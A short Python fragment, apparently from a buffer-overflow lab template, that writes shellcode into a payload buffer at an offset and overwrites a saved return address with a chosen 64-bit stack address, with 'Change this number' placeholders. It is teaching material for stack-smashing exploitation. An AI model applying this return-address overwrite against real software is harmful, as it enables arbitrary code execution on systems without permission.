 ####################################################################
# Put the shellcode somewhere in the payload
start = 160        # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0x00007fffffffd7a7  # Change this number
offset = 216        # Change this number
L = 8     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
####################################################################